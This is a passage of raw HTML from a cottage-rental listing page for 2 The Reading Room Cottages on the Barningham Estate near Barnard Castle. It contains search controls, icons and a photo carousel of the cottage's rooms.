1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Calendar" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 bTMumD"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 huqjCf"><span><div class="sc-8a69c53-1 iQjIdT"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs eJiJxa sc-f829ea75-5 jdwQzL"><div class="sc-c216bece-4 itAcoJ sc-f829ea75-3 gBstiU"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 jbuDRI sc-f829ea75-3 gBstiU"><div class="sc-c216bece-1 cVtemr"><span role="img" aria-label="Party size" class="sc-c216bece-5 dTEVNC"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 bqnanr"><div class="sc-c216bece-6 hHnvJs"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"><span class="sc-c216bece-8 dDeCbo">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 jtAgkA fekcIk searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div></div><main><div id="section-nav-scroll-trigger"><div class="sc-c83e9b92-0 jrqhGu"></div></div><div class="sc-c83e9b92-0 hZpwOY"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1  iYllCo"><div class="sc-c234ce68-0 hJCgaq"><div class="sc-746783a5-0 geKrLg"><div data-testid="hero-carousel-responsive-gallery" class="sc-746783a5-4 ljyNXF"><div class="sc-1bbede71-0 gkwGWZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840727.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840727.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840727.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840727.jpg" alt="Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840728.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840728.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840728.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840728.jpg" alt="Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840730.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840730.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840730.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840730.jpg" alt="Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840731.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840731.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840731.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840731.jpg" alt="Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840732.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840732.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840732.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840732.jpg" alt="Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840733.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840733.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840733.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840733.jpg" alt="Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840734.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840734.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840734.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840734.jpg" alt="Double bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840735.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840735.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840735.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840735.jpg" alt="Double bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840736.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840736.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840736.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840736.jpg" alt="Single bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840737.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840737.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840737.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840737.jpg" alt="Single bedroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840738.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840738.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840738.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840738.jpg" alt="Bathroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840739.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840739.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840739.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840739.jpg" alt="Bathroom | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840740.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840740.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840740.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840740.jpg" alt="Exterior | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840741.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840741.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840741.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840741.jpg" alt="Exterior | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840742.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840742.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840742.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840742.jpg" alt="Surrounding area | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840748.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840748.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840748.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840748.jpg" alt="Surrounding area | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840752.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840752.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840752.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840752.jpg" alt="Surrounding area | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-746783a5-7 hKefWf"><div style="flex:1 0 66.667%" class="sc-746783a5-6 fcOTtZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840727.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840727.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840727.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840727.jpg" alt="Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-5 dRLCoK"><div class="sc-746783a5-8 kZThAm"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840728.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840728.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840728.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840728.jpg" alt="Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eSGFkl"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840730.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840730.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840730.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840730.jpg" alt="Living room | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 jOnOBf"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840731.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840731.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840731.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840731.jpg" alt="Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 cLZELa"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840732.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/1200/10840732.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/108/840/10840732.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/108/840/10840732.jpg" alt="Kitchen/diner | Barningham Estate- 2 The Reading Room Cottages - Barningham Estate, Barningham, near Barnard Castle" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eiWUCr"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-746783a5-9 cyHEJD"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-746783a5-12 iAJXnI"><button data-testid="medium" class="sc-2a7ff99b-0 fywVGQ"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 fMtylD"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 17</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  fLwvBB"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-dbbfe644-0 bwdnbF" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 gJONwJ">Overview</span><span data-scroll-trigger="awards-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Awards</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Reviews</span><span data-scroll-trigger="other-accommodation-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Alternative Accommodation</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dQVqTm"><div direction="column" spacing="4" wrap="nowrap" class="sc-28c7c6ac-0 MegGU"><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Cottage</div><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Barningham, near Barnard Castle<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->UK31801</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dvyWWJ sc-54a4bd5c-0 hqAtbb"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 